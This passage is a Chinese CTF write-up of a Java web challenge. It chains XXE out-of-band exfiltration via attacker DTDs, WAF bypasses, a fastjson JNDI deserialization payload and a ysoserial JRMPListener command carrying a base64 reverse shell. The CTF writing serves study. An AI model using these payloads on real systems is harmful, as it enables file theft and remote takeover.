很酷炫,然后比赛就是不会做,burp截包可以看到这里用了xml格式来读取输入的数据,可以xxe,

1 2 3 4 <!DOCTYPE any [ <!ENTITY xxe "bbbbb" > ]><user > <number > fffff</number > <name > &xxe; </name > </user >

可以解析xml,比赛时测试带上&,%就会get out hacker ,以为把&和%都禁了,然后就没有然后了,还是对xxe的理解不够深入,然后继续测试,

1 2 3 4 <!DOCTYPE any [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]><user > <number > fffff</number > <name > &xxe; </name > </user >
这里会触发waf,从这也可以看出,触发waf的时候会返回sus waf detect ! get out bad hacker ! hint: /hint.txt,而之前返回get out hacker 可能时因为语法问题等其他原因,这里过滤了file和ftp等,而且提示我们去读hint.txt,然后尝试外带xxe,这里参考
开始看其他的wp上面说有用http读取了hint.txt,而且内容为pom.xml文件,以为是多行的,看了上面这篇文章后,http是不能读多行文件的,然后问了出题人tr1ple 师傅,hint.txt是单行的,那么http和ftp应该都可以读了,

这里我们服务器放的hint.txt如下
1 2 3 4 5 6 7 8 9 10 11 12 <!DOCTYPE any [ <!ENTITY % xxe SYSTEM "http://ip/gx.dtd" > %xxe; ]> <user > <number > fffff</number > <name > aaa</name > </user > //gx.dtd <!ENTITY % file SYSTEM "file:///hint.txt" > <!ENTITY % int "<!ENTITY % send SYSTEM 'http://ip:9999/?%file;'>" > %int; %send;

1 2 3 4 5 6 7 8 9 10 11 12 <!DOCTYPE any [ <!ENTITY % xxe SYSTEM "http://ip/gxzy.dtd" > %xxe; ]> <user > <number > fffff</number > <name > aaa</name > </user > //gxzy.dtd <!ENTITY % payload SYSTEM "file:///flag" > <!ENTITY % int "<!ENTITY % trick SYSTEM 'ftp://ip:2121/%payload;'>" > %int; %trick;
按照比赛来这时我们得到了pom.xml文件,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 Method%uFF1A post Path %uFF1A /you_never_know_the_path <?xml version="1.0" encoding="UTF-8"?> <project xmlns ="http://maven.apache.org/POM/4.0.0" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd" > <modelVersion > 4.0.0</modelVersion > <parent > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-parent</artifactId > <version > 2.2.4.RELEASE</version > <relativePath /> </parent > <groupId > com.tr1ple</groupId > <artifactId > sus</artifactId > <version > 0.0.1-SNAPSHOT</version > <name > baby_java</name > <description > Spring Boot</description > <properties > <java.version > 1.8</java.version > </properties > <dependencies > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter</artifactId > </dependency > <dependency > <groupId > org.apache.commons</groupId > <artifactId > commons-configuration2</artifactId > <version > 2.2</version > </dependency > <dependency > <groupId > org.aspectj</groupId > <artifactId > aspectjweaver</artifactId > <version > 1.9.5</version > </dependency > <dependency > <groupId > org.aspectj</groupId > <artifactId > aspectjtools</artifactId > <version > 1.9.5</version > </dependency > <dependency > <groupId > saxpath</groupId > <artifactId > saxpath</artifactId > <version > 1.0-FCS</version > </dependency > <dependency > <groupId > commons-configuration</groupId > <artifactId > commons-configuration</artifactId > <version > 1.6</version > </dependency > <dependency > <groupId > commons-lang</groupId > <artifactId > commons-lang</artifactId > <version > 2.5</version > </dependency > <dependency > <groupId > org.apache.flex.blazeds</groupId > <artifactId > flex-messaging-core</artifactId > <version > 4.7.3</version > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-web</artifactId > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-thymeleaf</artifactId > </dependency > <dependency > <groupId > com.alibaba</groupId > <artifactId > fastjson</artifactId > <version > 1.2.48</version > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-test</artifactId > <scope > test</scope > <exclusions > <exclusion > <groupId > org.junit.vintage</groupId > <artifactId > junit-vintage-engine</artifactId > </exclusion > </exclusions > </dependency > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.1</version > </dependency > </dependencies > <build > <plugins > <plugin > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-maven-plugin</artifactId > </plugin > </plugins > </build > </project >
这里可以看到有一个/you_never_know_the_path路径,还有1.2.48fastjson,还有这个commons-collections东东,然后查了下fastjson的最近的漏洞,[这篇](https://0day.design/2020/01/30/fastjson 触发流程分析/)文章具体的分析了漏洞,然后这里就贴出payload,

1 2 {\"@type \":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\":\"rmi://127.0.0.1:1099/Exploit\"}
然后用这个payload打的话,还是会触发waf,

然后测试发现对type和prefix进行了过滤,从上面那篇文章可以知道
那么就可以通过十六进制绕过type的过滤,然后就是prefix的绕过,
然后这里就通过在prefix前面加-来绕过,然后就是在vps上开一个JRMPListener,然后通过fastjson的漏洞触发服务器连接vps的JRMPListener,然后给服务器发送序列化的payload,触发服务器反序列化,最后rce。
payload:
1 2 3 4 java -cp ysoserial.jar ysoserial.exploit .JRMPListener 8888 CommonsCollections5 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNTAwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}' {"@\x74ype" :"org.apache.commons.configuration.JNDIConfiguration" ,"-prefix" :"rmi://144.34.200.151:8888/Exploit" }
成功反弹shell。
另外还有用在vps上开了一个LDAPServer,来反弹shell,由于java还不是太熟,这里没有复现。
参考:http://ctf.njupt.edu.cn/382.html#hackme